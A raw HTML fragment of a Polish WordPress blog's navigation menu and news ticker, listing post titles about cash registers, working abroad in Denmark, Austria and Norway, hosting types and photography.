            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                        </div>
                            </div>
                        </article>
                                    </div>
            </div>
    
                <button class="toggle search-untoggle close-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
                    <span class="screen-reader-text">
                        Close search                    </span>
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                </button><!-- .search-toggle -->
            </div>
        </div>
    </div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

<div class="menu-modal cover-modal" data-modal-target-string=".menu-modal">

    <div class="menu-modal-inner modal-inner">

        <div class="menu-wrapper">

            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal"
                        data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                </button><!-- .nav-toggle -->


                <nav class="mobile-menu" aria-label="Mobile">

                    <ul class="modal-menu reset-list-style">

                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-952"><div class="ancestor-wrapper"><a href="https://powiemto.pl/">Strona główna</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5395"><div class="ancestor-wrapper"><a href="https://leadstar.pl/lp?pid=108093&#038;tid=0&#038;ha=530559531&#038;prdid=11&#038;lp_version=1">Przenieś konto Bankowe i odbierz do 850zł premii</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4238"><div class="ancestor-wrapper"><a href="https://powiemto.pl/taniej">Zarabiaj na zakupach</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><div class="ancestor-wrapper"><a href="https://powiemto.pl/kontakt/">Kontakt</a></div><!-- .ancestor-wrapper --></li>

                    </ul>

                </nav>
            </div><!-- .menu-top -->

            <div class="menu-bottom">
                
            </div><!-- .menu-bottom -->

                        <div class="menu-copyright">
                        <div class="copyright-info">
            &copy; All rights reserved. Proudly powered by WordPress.            Theme FitNote designed by <a href="https://wpinterface.com/themes/fitnote" title="Best Free WordPress Themes by WPInterface - Top Speed, Functionality, and Stunning Design">WPInterface</a>.        </div>
                </div>
                    </div><!-- .menu-wrapper -->

    </div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
        <div class="wpi-header-ticker">
            <div class="wrapper">
                <div class="wpi-ticker-panel">
                                            <div class="wpi-ticker-title">
                            <span class="ticker-loader"></span>
                            Wiadomości                        </div>
                                        <div class="wpi-ticker-content">
                        <div class="wpi-ticker-init swiper" data-mag-ticker-speed="12000">
                            <div class="swiper-wrapper wpi-ticker-init-wrapper">
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article id="ticker-post-5458" class="wpi-post wpi-post-ticker post-5458 post type-post status-publish format-standard has-post-thumbnail hentry category-android category-biznes category-finanse tag-ciekawe tag-dokument tag-nauka">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://powiemto.pl/czy-kasy-fiskalne-znikna-fakty-i-mity-o-cyfryzacji-sprzedazy/">Czy kasy fiskalne znikną? Fakty i mity o cyfryzacji sprzedaży</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/czy-kasy-fiskalne-znikna-fakty-i-mity-o-cyfryzacji-sprzedazy/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-10T09:13:03+01:00">10/01/2026</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article id="ticker-post-5448" class="wpi-post wpi-post-ticker post-5448 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes tag-praca-w-danii">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://powiemto.pl/praca-w-danii-bez-znajomosci-jezyka-lokalnego-czy-to-mozliwe/">Praca w Danii bez znajomości języka lokalnego &#8211; czy to możliwe?</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/praca-w-danii-bez-znajomosci-jezyka-lokalnego-czy-to-mozliwe/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-21T20:49:03+02:00">21/10/2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article id="ticker-post-5443" class="wpi-post wpi-post-ticker post-5443 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes tag-pracy-w-austrii">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://powiemto.pl/wszystko-co-musisz-wiedziec-przed-podjeciem-pracy-w-austrii/">Wszystko, co musisz wiedzieć przed podjęciem pracy w Austrii</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/wszystko-co-musisz-wiedziec-przed-podjeciem-pracy-w-austrii/" rel="bookmark"><time class="entry-date published" datetime="2025-09-18T14:34:22+02:00">18/09/2025</time><time class="updated" datetime="2025-09-22T14:32:00+02:00">22/09/2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article id="ticker-post-5434" class="wpi-post wpi-post-ticker post-5434 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes tag-hosting-wspoldzielony">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://powiemto.pl/czym-rozni-sie-hosting-wspoldzielony-od-vps/">Czym różni się hosting współdzielony od VPS?</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/czym-rozni-sie-hosting-wspoldzielony-od-vps/" rel="bookmark"><time class="entry-date published" datetime="2025-07-21T08:46:46+02:00">21/07/2025</time><time class="updated" datetime="2025-07-21T08:48:12+02:00">21/07/2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article id="ticker-post-5431" class="wpi-post wpi-post-ticker post-5431 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes tag-podjeciem-pracy-w-norwegii">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://powiemto.pl/wszystko-co-musisz-wiedziec-przed-podjeciem-pracy-w-norwegii/">Wszystko, co musisz wiedzieć przed podjęciem pracy w Norwegii</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/wszystko-co-musisz-wiedziec-przed-podjeciem-pracy-w-norwegii/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T11:18:39+02:00">14/07/2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article id="ticker-post-5427" class="wpi-post wpi-post-ticker post-5427 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes tag-redakcyjne-zdjecia-z-zycia">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://powiemto.pl/redakcyjne-zdjecia-z-zycia/">Redakcyjne zdjęcia z życia</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/redakcyjne-zdjecia-z-zycia/" rel="bookmark"><time class="entry-date published" datetime="2025-06-24T13:08:48+02:00">24/06/2025</time><time class="updated" datetime="2025-06-24T13:09:59+02:00">24/06/2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article id="ticker-post-5416" class="wpi-post wpi-post-ticker post-5416 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes tag-rozwiazania-fotograficzne">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://powiemto.pl/proste-rozwiazania-fotograficzne/">Proste rozwiązania fotograficzne</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
